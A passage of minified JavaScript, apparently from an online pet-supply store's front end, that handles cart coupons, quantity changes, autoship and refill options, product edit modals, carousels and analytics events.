i=r.find(".coupon-error-message");i.length&&i.first().empty().append(e.errorMessage),dataLayer.push({event:"code_apply_click",button_location:"Cart",code_entered:r.find(".coupon-code-field").val(),vendor_id:a.getCurrentSiteIdValue(),message:e.errorMessage}),dataLayer.push({event:"coupon_error",vendor_id:a.getCurrentSiteIdValue(),message:e.errorMessage}),e.cartPromoExclusions&&(r.find(".excluded-products-wrapper").empty().append(e.cartPromoExclusions),r.find(".excluded-products-wrapper").removeClass("d-none"),r.find(".excluded-products-wrapper").addClass("d-flex"),e.removedCoupon&&window.location.reload()),$(window).width()>1199.98?$.spinner().stop():$(".sticky-cart-totals-container").spinner().stop()}else dataLayer.push({event:"addCoupon",couponCode:e.couponCode,location:"cart"}),dataLayer.push({event:"code_apply_click",button_location:"Cart",code_entered:e.couponCode,vendor_id:a.getCurrentSiteIdValue(),message:"successfully applied"}),e.hasAppliedCoupon&&a.setCookie("promoAppliedOnCart","true"),void 0!==e.approachingDiscounts&&e.approachingDiscounts.length>0&&a.setCookie("approachingDiscountsOnCart","true"),window.location.reload();n||r.find(".coupon-code-field").val("")},error:function(e){e&&e.responseJSON&&e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(p(e.errorMessage),$(window).width()>1199.98?$.spinner().stop():$(".sticky-cart-totals-container").spinner().stop())}}),!1}function x(){$(".mobile-sort-container .custom-select-sort").length>0&&$(".mobile-sort-container .custom-select-sort .custom-options").outerWidth($(".mobile-sort-container .custom-select-sort").outerWidth())}function S(){$.spinner().start();var e=$(".js--cart-autoship"),t=e.find(".ezrefill-autoship").val();t||(t=e.find(".ezrefill-autoship").data("url")),$.ajax({url:t,method:"POST",success:function(e){window.location.reload()},error:function(e){$.spinner().stop()}})}e.exports=function(){function e(e){const t=e.siblings(".quantity-step-remove"),n=e.siblings(".quantity-step-add"),i=parseInt(e.val());t.prop("disabled",i<=1),n.prop("disabled",i>=999),t.toggleClass("disabled",i<=1),n.toggleClass("disabled",i>=999)}$(document).on("submit",".product-tile form",function(e){e.preventDefault();var t=$(this),n=$(this).closest(".product-tile");$.ajax({url:t.attr("action"),method:"POST",data:t.serialize(),success:function(e){var t=n.data("item-click-data"),i=n.find('input[name="pid"]').val();if(t&&i){if(t.quantity="1",t.dimension9="NO",e.facebookEventID?dataLayer.push({event:"addToCart",ecommerce:{currencyCode:"USD",add:{products:[t]}},facebookEventID:e.facebookEventID,bingProductID:i,eventCallback:function(){window.location.reload()}}):dataLayer.push({event:"addToCart",ecommerce:{currencyCode:"USD",add:{products:[t]}},bingProductID:i,eventCallback:function(){window.location.reload()}}),null!=e.facebookConversionUrl){var o={eventID:e.facebookEventID,eventName:"AddToCart",eventSourceUrl:window.location.href,customData:JSON.stringify({new_customer:e.customerType,content_type:"product",content_ids:i,value:null,currency:"USD"})};$.ajax({url:e.facebookConversionUrl,method:"POST",data:o,success:function(e){},error:function(){}})}}else window.location.reload()},error:function(){$.spinner().stop()}})}),i.updateProductLineItem=function(){$(document).on("click","#editProductModal button.add-to-cart, #editProductModal button.add-to-cart-global",function(){var e,t,n,o,r=$("#editProductModal .product-wrapper").data("uuid");$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(o=[],$(".product-detail").each(function(){$(this).hasClass("product-set-detail")||o.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:k($(this))})}),n=JSON.stringify(o)),t=i.getPidValue($(this));var a=$(this).closest(".product-detail");a.length||(a=$(this).closest(".quick-view-dialog").find(".product-detail"));var s=a.data("autoship-frequency");e=$(".add-to-cart-url").val();var c,l={pid:t,pidsObj:n,childProducts:(c=[],$(".bundle-item").each(function(){c.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),c.length?JSON.stringify(c):[]),quantity:i.getQuantitySelected($(this)),uuid:r,autoshipFrequency:s};$(".bundle-item").length||(l.options=k(a)),$(this).hasClass("add-to-cart-mobile-app")?(-1!=e.indexOf("?")?e+="&form="+JSON.stringify(l):e+="?form="+JSON.stringify(l),$(this).trigger("updateAddToCartFormData",l),e&&$.ajax({url:e,method:"GET",success:function(e){w(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop()},error:function(){$.spinner().stop()}})):($(this).trigger("updateAddToCartFormData",l),e&&$.ajax({url:e,method:"POST",data:l,success:function(e){w(e),$("body").trigger("product:afterAddToCart",e),$("#editProductModal").modal("hide"),$(".coupons-and-promos").empty().append(e.cartModel.totals.discountsHtml),u(e.cartModel),f(e.cartModel.approachingDiscounts),h(e.cartModel,r),v(e,r),e.uuidToBeDeleted&&$(".uuid-"+e.uuidToBeDeleted).remove(),d(e.cartModel),$("body").trigger("cart:update"),$.spinner().stop()},error:function(){$.spinner().stop()}})),setTimeout(function(){window.location.reload()},1500)})},$("body").on("click",".remove-product",function(e){e.preventDefault();var t=$(this).closest(".product-info"),n=$(this).data("pid"),i=$(this).data("action"),o=$(this).data("uuid");if(!i)return!1;i=l(i,{pid:n,uuid:o});var r,s=t&&t.find("#dhd_autoship").length>0&&"true"===t.find("#dhd_autoship").html()?"autoship":"single order";r=t.find(".quantity-form input").val()?t.find(".quantity-form input").val():1,$.ajax({url:i,type:"get",dataType:"json",success:function(e){n&&"DUTCHVETMEM"===n&&dataLayer.push({ecommerce:null}),dataLayer.push({event:"remove_from_cart_updated",vendor_id:a.getCurrentSiteIdValue(),ecommerce:y(t,r),eventCallback:function(){$("body").trigger("cart:update"),window.location.reload()}}),"autoship"===s&&dataLayer.push({event:"autoship_optout",button_location:"Cart - Remove from cart"})},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:p(e.responseJSON.errorMessage)}})}),$("body").on("afterRemoveFromCart",function(e,t){var n,i,o,r,a,s;e.preventDefault(),n=t.actionUrl,i=t.productID,o=t.productName,r=t.uuid,a=$(".cart-delete-confirmation-btn"),s=$(".product-to-remove"),a.data("pid",i),a.data("action",n),a.data("uuid",r),s.empty().append(o)}),$(".optional-promo").click(function(e){e.preventDefault(),$(".promo-code-form").toggle()}),$("body").on("click",".cart-delete-confirmation-btn",function(e){e.preventDefault();var t=$(this).data("pid"),n=$(this).data("action");n=l(n,{pid:t,uuid:$(this).data("uuid")}),$("body > .modal-backdrop").remove(),$(".cart-container").spinner().start(),$.ajax({url:n,type:"get",dataType:"json",success:function(e){$("body").trigger("cart:update"),$("body").trigger("product:afterAddToCart",e),u(e.basket),$(".cart-container").spinner().stop(),0==e.basket.items.length&&setTimeout(function(){$(".close-minicart").trigger("click")},1e3)},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(p(e.responseJSON.errorMessage),$(".cart-container").spinner().stop())}})}),$("body").on("focus",".quantity-form > input.quantity",function(){$(this).data("previous-val",$(this).val())}),$("body").on("click",".quantity-step-remove",function(){const t=$(this).siblings(".quantity"),n=parseInt(t.val());n<=1?t.val(1):t.val(n-1),t.attr("value",t.val()),b(t),e(t)}),$(document).ready(function(){var e=setInterval(function(){$(".todays-deals-carousel").not(".slick-initialized").length>0&&($(".todays-deals-carousel").not(".slick-initialized").slick({infinite:!1,arrows:!0,slidesToShow:5,slidesToScroll:4,responsive:[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2,arrows:!1}}]}),$(".todays-deals-carousel.slick-initialized.d-none").removeClass("d-none"))},1e3);setTimeout(function(){clearInterval(e)},3e4),-1!==window.location.href.indexOf("/cart")&&setTimeout(()=>{var e=$(".home-recommendations .recommendations");e.length>0&&($(e).attr("data-carousel-visited","false"),a.viewItemListGA4EventTileListScrollHandler("carousel",e,"Cart Page"))},3e3),setTimeout(()=>{if(document.querySelector("square-placement")&&document.querySelector("square-placement").shadowRoot){var e=$(document.querySelector("square-placement").shadowRoot.querySelector("button.afterpay-logo")),t=$(document.querySelector("square-placement").shadowRoot.querySelector(".afterpay-link"));e.add(t).on("click",function(){dataLayer.push({event:"afterpay_messaging_click"})})}},3e3),setTimeout(()=>{var e=document.querySelector(".afterpay-widget square-placement");if(e){var t=document.createElement("style");if(t.textContent="\n                /* Style for the afterpay element */\n                .afterpay-paragraph{\n                font-size: 14px;\n                font-weight: 400;\n                line-height: 18.9px;\n                text-align: center;\n                }\n                .afterpay-logo.brand-afterpay, .afterpay-logo.brand-afterpay svg{\n                    width: 77px;\n                }\n                .afterpay-link{\n                font-weight: bolder;\n                }\n                .afterpay-logo.type-badge svg, .afterpay-logo.type-badge, .afterpay-logo.logo-cashappafterpay {\n                    height: 27px;\n                }\n                ",e.shadowRoot&&e.shadowRoot.querySelector(".afterpay-main-text")){var n=e.shadowRoot.querySelector(".afterpay-main-text");n.innerText=n.innerText.replace("or",""),n.innerText=n.innerText.replace("with","")}e.shadowRoot&&e.shadowRoot.appendChild(t),$(".afterpay-block").css("display","block")}},3e3),function(){var e=document.querySelector(".js-sticky-cart-totals-container"),t=document.querySelector(".js-non-sticky-cart-totals-container");if($(e).length&&$(t).length)new IntersectionObserver(t=>{t.forEach(t=>{var n=Math.round(100*t.intersectionRatio);e.classList.toggle("d-none",n>50)})},{threshold:[0,.25,.5,.75,1]}).observe(t)}(),P(),$("body").on("click",".og-one-time, .og-autoship",function(){var e=$(this).closest(".product-info").data("item-inline-data");a.autoshipSwitchGA4EventHandler("Cart",e)})}),$("body").on("click",".quantity-step-add",function(){const t=$(this).siblings(".quantity"),n=parseInt(t.val());n>999?t.val(999):t.val(n+1),t.attr("value",t.val()),b(t),e(t)}),$("body").on("change","select.cart-quantity-select",function(e){"manual-enter"==$(this).val()&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),$(this).hide(),$($(this)).next().css("display","block"))}),$("body").on("change",".cart-quantity-select",function(e){$(".cart-error").empty(),null!==$(this).val()&&b($(this))}),$("body").on("change","input.quantity",function(e){$(".cart-error").empty(),null!==$(this).val()&&("0"==$(this).val()?(alert("You entered quantity 0. But minimum quantity is 1"),$(this).val($(this).data("previous-val"))):""==$(this).val()?$(this).val($(this).data("previous-val")):b($(this)))}),$(".shippingMethods").change(function(){var e=$(this).attr("data-actionUrl"),t={methodID:$(this).find(":selected").attr("data-shipping-id")};$(".totals").spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:t,success:function(e){e.error?window.location.href=e.redirectUrl:($(".coupons-and-promos").empty().append(e.totals.discountsHtml),u(e),f(e.approachingDiscounts),d(e)),$.spinner().stop()},error:function(e){e.redirectUrl?window.location.href=e.redirectUrl:(p(e.responseJSON.errorMessage),$.spinner().stop())}})}),$(document).ready(function(){setTimeout(function(){$(".js-promoCodeButton").removeClass("disabled"),$(".js-promoCodeButton").removeAttr("disabled")},5e3)}),$(document).ready(function(e){if($('input[name="editProductModalApp"]').length>0){var t=$('input[name="editProductModalApp"]').val();0!==$("#editProductModal").length&&$("#editProductModal").remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal fade editProductModalApp" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-bs-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),g(t,1)}}),$("body").on("submit",".js-cart-page .promo-code-form",function(e){C(e,this,!1)}),$("body").on("change",'.js-cart-page form[name="promo-auto-apply-form"] input[name="couponCode"]',function(e){C(e,this,!0)}),$("body").on("change",".all-eligible-promos-button",function(e){$(".all-eligible-promos-container .promo-list .promo-info").removeClass("active"),$(this).is(":checked")&&($(this).siblings(".promo-info").addClass("active"),$(".apply-code-from-modal").removeClass("disabled"))}),$("body").on("click",".js-cart-page .apply-code-from-modal",function(e){var t=$('input[name="couponAlreadyInCart"]').val().toLowerCase(),n=$('form[name="promo-code-apply-from-modal-form"] input[name="couponCode"]:checked').val().toLowerCase();$(this).hasClass("disabled")||(t===n?($("#view-all-eligible-promos").modal("hide"),c("Coupon already in cart","error",5e3)):C(e,this,!0,!0))}),$("body").on("click",".remove-coupon",function(e){e.preventDefault();var t=$(this).data("code"),n=$(this).data("uuid"),i=$(".delete-coupon-confirmation-btn"),o=$(".coupon-to-remove");i.data("uuid",n),i.data("code",t),o.empty().append(t)}),$("body").on("click",".js-cart-page .delete-coupon-confirmation-btn",function(e){e.preventDefault();var t=$(this).data("action"),n=$(this).data("uuid"),i=$(this).data("code");t=l(t,{code:i,uuid:n}),$("body > .modal-backdrop").remove(),$(window).width()>1199.98?$.spinner().start():$(".sticky-cart-totals-container").spinner().start(),$.ajax({url:t,type:"get",dataType:"json",success:function(e){$(".coupon-uuid-"+n).remove(),u(e),f(e.approachingDiscounts),d(e),$(window).width()>1199.98?$.spinner().stop():$(".sticky-cart-totals-container").spinner().stop(),$(".js-coupon-success .js-coupon-success-message").text(""),c("MERCHANDISE_CREDIT"===i?"credit has been removed":"The promo code has been removed","success",5e3),setTimeout(()=>{window.location.reload()},500)},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(p(e.responseJSON.errorMessage),$(window).width()>1199.98?$.spinner().stop():$(".sticky-cart-totals-container").spinner().stop())}})}),$("body").on("click",".cart-page .bonus-product-button",function(){$.spinner().start(),$(this).addClass("launched-modal"),$.ajax({url:$(this).data("url"),method:"GET",dataType:"json",success:function(e){i.methods.editBonusProducts(e),$.spinner().stop()},error:function(){$.spinner().stop()}})}),$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$(".cart-page").length?($(".launched-modal .btn-outline-primary").trigger("focus"),$(".launched-modal").removeClass("launched-modal")):$(".product-detail .add-to-cart").focus()}),$("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",function(e){e.preventDefault();var t=$(this).attr("href");0!==$("#editProductModal").length&&$("#editProductModal").remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="btn-close pull-right" data-bs-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),g(t,$(this).closest(".product-info").find("input.quantity").val())}),$("body").on("shown.bs.modal","#editProductModal",function(){$("#editProductModal").siblings().attr("aria-hidden","true"),$("#editProductModal .close").focus()}),$("body").on("hidden.bs.modal","#editProductModal",function(){$("#editProductModal").siblings().attr("aria-hidden","false"),$("#editProductModal").remove()}),$("body").on("keydown","#editProductModal",function(e){var t={event:e,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};o.setTabNextFocus(t)}),$("body").on("product:updateAddToCart",function(e,t){var n=$(t.$productContainer).closest(".quick-view-dialog");$(".update-cart-product-global",n).attr("disabled",!$(".global-availability",n).data("ready-to-order")||!$(".global-availability",n).data("available"))}),$("body").on("product:updateAvailability",function(e,t){$(".product-availability",t.$productContainer).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message);var n=$(t.$productContainer).closest(".quick-view-dialog");if($(".product-availability",n).length){var i=$(".product-availability",n).toArray().every(function(e){return $(e).data("available")}),o=$(".product-availability",n).toArray().every(function(e){return $(e).data("ready-to-order")});$(".global-availability",n).data("ready-to-order",o).data("available",i),$(".global-availability .availability-msg",n).empty().html(o?t.message:t.resources.info_selectforstock)}else $(".global-availability",n).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message)}),$("body").on("product:afterAttributeSelect",function(e,t){$(".modal.show .product-quickview .bundle-items").length?($(".modal.show").find(t.container).data("pid",t.data.product.id),$(".modal.show").find(t.container).find(".product-id").text(t.data.product.id)):$(".modal.show .product-quickview").data("pid",t.data.product.id)}),$(".approaching-discounts .callout").length>0&&$(".available-offer").length>0&&($(".available-offer").prepend($(".approaching-discounts").html()),$(".promos-and-discounts .approaching-discounts").empty()),$("body").on("change",".quantity-select",function(){var e=$(this).val();$(".modal.show .update-cart-url").data("selected-quantity",e)}),$("body").on("click",".ez-refill-option",function(){$.post($(this).data("url"))}),$("body").on("click",".update-cart-product-global",function(e){e.preventDefault();var t=$(this).closest(".cart-and-ipay").find(".update-cart-url").val(),n=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-quantity"),o=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("uuid"),r={uuid:o,pid:i.getPidValue($(this)),quantity:n};$(this).parents(".card").spinner().start(),t&&$.ajax({url:t,type:"post",context:this,data:r,dataType:"json",success:function(e){$("#editProductModal").modal("hide"),$(".coupons-and-promos").empty().append(e.cartModel.totals.discountsHtml),u(e.cartModel),f(e.cartModel.approachingDiscounts),h(e.cartModel,o),v(e,o),e.uuidToBeDeleted&&$(".uuid-"+e.uuidToBeDeleted).remove(),d(e.cartModel),$("body").trigger("cart:update"),$.spinner().stop()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(p(e.responseJSON.errorMessage),$.spinner().stop())}})}),$("body").on("click",".removeOOS-container button",function(e){e.preventDefault(),$(".removeOOS-container").hide()}),i.colorAttribute(),i.removeBonusProduct(),i.selectBonusProduct(),i.enableBonusProductSelection(),i.showMoreBonusProducts(),i.addBonusProductsToCart(),i.focusChooseBonusProductModal(),i.trapChooseBonusProductModalFocus(),i.onClosingChooseBonusProductModal(),i.updateProductLineItem(),x(),$(".custom-options").outerWidth($(".custom-select-sort").outerWidth()),$("body.cart-layout").on("click",".custom-select-sort",function(e){e.stopPropagation(),$(this).toggleClass("open"),$(this).find(".custom-options").outerWidth($(this).outerWidth())}),$("body.cart-layout").on("click",".custom-select-sort .custom-option",function(e){$(this).hasClass("selected")||($(this).parent().find(".custom-option.selected").removeClass("selected"),$(this).addClass("selected"),$(this).closest(".custom-select-sort").find(".select-current-option .selected-option-information .option-name").html($(this).find(".option-name").html()))}),$(document).on("click",function(){$(".cart-layout .custom-select-sort").removeClass("open")}),$(".cart-layout .custom-select-sort").each(function(e,t){$(t).find(".custom-option.selected").length>0&&$(t).find(".selected-option-information .option-name").text($(t).find(".custom-option.selected").find(".option-name").text())}),$(".js--cart-autoship select.js--autoshipFrequency").length>0&&($(document).on("change",".js--cart-autoship select.js--autoshipFrequency",function(){$("body").spinner().start();var e=$(this).val(),t=$(this).parents(".js--cart-autoship").find("#updatePLIAutoshipInterval"),n=t.attr("data-action"),i={pid:t.attr("data-pid"),uuid:t.attr("data-uuid"),autoshipFrequency:e,quantity:$(this).closest(".bundle-card-footer").length>0?$(this).closest(".bundle-card-footer").find(".quantity").val():$(this).closest(".product-info").find(".quantity").val(),autoship:!0};i.refillReminder=$(this).parents(".js--cart-autoship").find(".refill-reminder-seletor select.js-ezrefill-select").attr("data-frequency"),$.ajax({url:n,type:"post",context:this,dataType:"json",data:i,success:function(e){location.reload()},error:function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),$("body").spinner().stop()}})}),$(document).on("click",".js-ez-refill-box, .js-autoship-delivery-box",function(e){if(!($(e.target).hasClass("js--autoshipFrequency")||$(e.target).hasClass("js-ezrefill-select")||$(e.target).hasClass("js-selected-subscription")||$(this).closest(".js-easy-refill").hasClass("js-selected-subscription"))){$.spinner().start();var t=$(this).find('input[name^="autoshipFrequency"]').val(),n=$(this).parents(".js--cart-autoship").find("#updatePLIAutoshipInterval"),i=n.attr("data-action"),o=n.attr("data-pid"),r=n.attr("data-uuid"),a=$(".js--cart-autoship"),s={pid:o,uuid:r,quantity:$(this).closest(".bundle-card-footer").length>0?$(this).closest(".bundle-card-footer").find(".quantity").val():$(this).closest(".product-info").find(".quantity").val()};if("PurchaseOnce"==t){s.autoship=!1;var c=a.find(".ezrefill-autoship").data("default");a.find(".ezrefill-autoship").removeAttr("disabled"),a.find(".ezrefill-autoship").val(c)}else s.autoship=!0,a.find(".ezrefill-autoship").attr("disabled","disabled"),a.find(".ezrefill-autoship").val("");s.autoshipFrequency=$(this).parents(".js--cart-autoship").find(".autoship-delivery-selector select.js--autoshipFrequency").val(),s.refillReminder=$(this).parents(".js--cart-autoship").find(".refill-reminder-seletor select.js-ezrefill-select").attr("data-frequency"),$.ajax({url:i,type:"post",dataType:"json",context:this,data:s,success:function(e){"PurchaseOnce"!==t&&dataLayer.push({event:"autoship_optin",button_location:"Cart - Set to Autoship"}),$.spinner().stop(),S()},error:function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),$.spinner().stop()}})}}),$(document).on("click",".js--learnMore",function(){$("#learnMoreModal").modal("show"),$("#learnMoreModal").on("shown.bs.modal",function(e){$("body").addClass("modal-open")})}),$(document).on("click",".js--learnMoreCloseModal",function(){$("#learnMoreModal").modal("hide")}),$(document).on("change",".ezrefill-autoship",function(){S()}))},$(window).resize(function(){x()}),$(function(){$('[data-toggle="tooltip"]').tooltip()});var j=$("#checkout-main").attr("data-checkout-stage"),O="",T=$(".sticky-CTA");function A(){if(void 0===j)$("body").hasClass("cart-layout")&&r.callCheckVisible(O,T);else{var e=r.securePageName($("#checkout-main").attr("data-checkout-stage"));T=$(".sticky-CTA:eq("+e+")"),r.callCheckVisible(document.getElementsByClassName("js-secureCheckoutSticky")[e],T)}}function P(){var e=a.getCookieValue("promoAppliedOnCart"),t=a.getCookieValue("approachingDiscountsOnCart");$(".js-sticky-cart-totals-container .js-coupon-success .js-coupon-success-message").text(""),$(".js-non-sticky-cart-totals-container .js-coupon-success .js-coupon-success-message").text("");var n="Promo applied!";return!!e&&(n=t?"Promo accepted; discount applies when you qualify.":n,window.innerWidth>=1200?($(".js-sticky-cart-totals-container .js-showMoreTotals").collapse("show"),$(".js-sticky-cart-totals-container .js-coupon-success .js-coupon-success-message").text(n)):($(".js-non-sticky-cart-totals-container .js-coupon-success .js-coupon-success-message").text(n),$(".js-sticky-cart-totals-container .js-coupon-success .js-coupon-success-message").text(n)),a.deleteCookie("promoAppliedOnCart"),t&&a.deleteCookie("approachingDiscountsOnCart"),!0)}void 0===j&&(O=document.getElementsByClassName("js-secureCheckoutSticky")[0],T=$(".sticky-CTA")),window.onscroll=function(){A()},window.onload=function(){A()},$(window).on("orientationchange resize",function(){A()}),$(document).ready(function(){var e=document.querySelectorAll(".cart-page .js-cart-recommender");e.length>0&&e.forEach(e=>{var t=$(e).data("carousel-name"),n=e.querySelectorAll(".product-grid .product-tile");a.selectItemGA4EventHandler(n,"Cart Page",!1,t)}),document.querySelectorAll(".cart-page-upper-part-wrapper .product-cards-container").forEach(e=>{var t=e.querySelectorAll(".product-info .line-item-name");a.selectItemGA4EventHandler(t,"Cart Page",!1,"Cart")})}),$(".js-showMoreTotals").on("show.bs.collapse",function(){if($(".js-show-more-totals-link-container").hide(),$(".js-total-cart-section").removeClass("justify-content-between"),$(".js-total-cart-section").addClass("justify-content-center"),window.innerWidth<1200){const e=document.documentElement.style.getPropertyValue("--scroll-y"),t=document.body;t.style.position="fixed",t.style.width="100%",t.style.top="-"+e,$(".js-accordion-divider").show(),$(".js-showMoreTotalsOverlay").show()}}),$(".js-showMoreTotals").on("hide.bs.collapse",function(){if($(".js-show-more-totals-link-container").show(),$(".js-total-cart-section").removeClass("justify-content-center"),$(".js-total-cart-section").addClass("justify-content-between"),window.innerWidth<1200){const e=document.body,t=e.style.top;e.style.position="",e.style.width="",e.style.top="",window.scrollTo(0,-1*parseInt(t||"0")),$(".js-accordion-divider").hide(),$(".js-showMoreTotalsOverlay").hide()}}),$(".js-showMoreTotalsNew").on("show.bs.collapse",function(){if($(".js-show-more-totals-link-container-new").hide(),$(".js-total-cart-section-new").removeClass("justify-content-between"),$(".js-total-cart-section-new").addClass("justify-content-center"),window.innerWidth<1200){var e=document.body;e.style.position="",e.style.width="",$(".js-accordion-divide").show()}}),$(".js-showMoreTotalsNew").on("hide.bs.collapse",function(){$(".js-show-more-totals-link-container-new").show(),$(".js-total-cart-section-new").removeClass("justify-content-center"),$(".js-total-cart-section-new").addClass("justify-content-between"),window.innerWidth<1200&&$(".js-accordion-divide").hide()}),$(".js-showMoreTotalsOverlay").on("click",function(){$(this).hide(),$(".js-showMoreTotals").collapse("hide")}),$(".js-cart-page").length&&window.addEventListener("scroll",()=>{document.documentElement.style.setProperty("--scroll-y",window.scrollY+"px")}),window.innerWidth<768&&($(".show-more-totals-link-container").show(),$(".js-total-cart-section.justify-content-center").removeClass("justify-content-center"),$(".js-showMoreTotals.show").removeClass("show"),$(".js-total-cart-section-new.justify-content-center").removeClass("justify-content-center"),$(".js-showMoreTotalsNew.show").removeClass("show")),$(document).ready(function(){window.innerWidth<768&&($("#top-of-page").css("z-index","997"),$(document).on("click",".js-search-field",function(){$("#top-of-page").css("z-index","999")}),$(document).on("click",".search-back-button",function(){$("#top-of-page").css("z-index","997")}))}),$("#view-all-eligible-promos").on("shown.bs.modal",function(){$(".modal-backdrop").css("background-color","#403426")}),$(document).ready(function(){var e=setInterval(function(){$(".js-your-pets-might-also-like-cart").not(".slick-initialized").length>0&&($(".js-your-pets-might-also-like-cart .product-tile").length>1&&$(".js-your-pets-might-also-like-cart").not(".slick-initialized").slick({infinite:!1,dots:!1,arrows:!0,slidesToShow:5,slidesToScroll:4,responsive:[{breakpoint:992,settings:{slidesToShow:2,slidesToScroll:2,arrows:!0}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2,arrows:!1}}]}),$(".js-your-pets-might-also-like-cart.slick-initialized.d-none").removeClass("d-none"))},1e3);setTimeout(function(){clearInterval(e)},3e4)})},,,,,,function(e,t,n){"use strict";var i=n(73),o=n(12).default,{showNotification:r,closeTheNotification:a}=n(10);const s=n(8);function c(){$("div.add-to-cart-overlay").mouseenter(function(){$("div.add-to-cart-overlay button.add-to-cart:disabled").length>0&&$(".disable-add-to-cart-button-message").show()}),$("div.add-to-cart-overlay").mouseleave(function(){$("div.add-to-cart-overlay button.add-to-cart:disabled").length>0&&$(".disable-add-to-cart-button-message").hide()})}function l(){$("div.add-to-cart-overlay").off("mouseenter"),$("div.add-to-cart-overlay").off("mouseleave")}function d(){var e=$("#stateSelect");e.val()?e.removeClass("placeholder-selected"):e.addClass("placeholder-selected")}function u(e,t,n){var i,o;void 0===n?o="expires=Fri, 31 Dec 9999 23:59:59 GMT":((i=new Date).setTime(i.getTime()+24*n*60*60*1e3),o="expires="+i.toUTCString()),document.cookie=e+"="+t+";"+o+";path=/"}function p(e){for(var t=document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("=");if(e==i[0].trim())return decodeURIComponent(i[1])}}function f(){"undefined"!=typeof jQuery&&$.fn.slick?function(){$(".header-promo-container").css({visibility:"visible",opacity:"1",display:"block"});var e=$(".header-promo-container .header-promo-slider");e.children().length>1&&e.slick({autoplay:!0,autoplaySpeed:6500,arrows:!0,prevArrow:'\n\t\t\t\t<button class="slick-prev">\n\t\t\t\t<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n\t\t\t\t<path id="Vector" d="M8.33331 14.6667L1.66665 8.00008L8.33331 1.33342" stroke="#2D2720" stroke-width="2" stroke-linecap="round"/>\n\t\t\t\t</svg>\n\t\t\t\t</button>\n\t\t\t',nextArrow:'\n\t\t\t\t<button class="slick-next">\n\t\t\t\t<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n\t\t\t\t<path id="Vector" d="M1.66675 1.33325L8.33341 7.99992L1.66675 14.6666" stroke="#2D2720" stroke-width="2" stroke-linecap="round"/>\n\t\t\t\t</svg>\n\t\t\t\t</button>\n\t\t\t',dots:!1,infinite:!0,slidesToShow:1,slidesToScroll:1})}():setTimeout(f,500)}$(document).ready(function(){if($("#BVSellerRatingsContainer").length>0&&$("[itemprop=author]").each(function(){$(this).attr("itemscope",""),$(this).attr("itemtype","https://schema.org/Person"),$(this).find("strong").attr("itemprop","name")}),$(".comparison-title").length>0){var e=$(".comparison-title").data("compare-products");dataLayer.push({event:"compare_products",category_name:e.category_name,brand_name:e.brands})}function t(){s.navigationGA4EventHandler(this,"Header")}function n(e,t){e&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()),$(".email-opt-in-card").spinner().start(),$.ajax({type:"POST",url:$(t).attr("action"),data:$(t).serialize()}).done(function(e){if(e.success){$(".submitted-email").text($("#optInEmail").val()),0===$("form#emailOptIn input.js--messagetype:checked").length&&$("form#emailOptIn input#unsubscribe").prop("checked",!0),0!==$("form#emailOptIn input#unsubscribe:checked").length&&($(".emailOptIn").hide(),$(".account-communication-email-pref-msg-section").hide(),$(".account-communication-email-pref-title").hide(),$(".email-submitted-p").show());var t=$(".js--save-mail-pref-btn").hasClass("sm-hide")?e.message.replace("email",""):e.message;$(".js--save-mail-pref-btn").removeClass("show").removeClass("sm-hide"),$(".js--save-mail-pref-btn").addClass("hide"),r(t,"success",3e3)}else r(e.message,"failure",3e3),$(".js--save-mail-pref-btn").hasClass("hide")&&($(".js--save-mail-pref-btn").removeClass("hide"),$(".js--save-mail-pref-btn").addClass("show"));$(".email-opt-in-card").spinner().stop()}).fail(function(e,t,n){r("This form has been expired. Please refresh and try 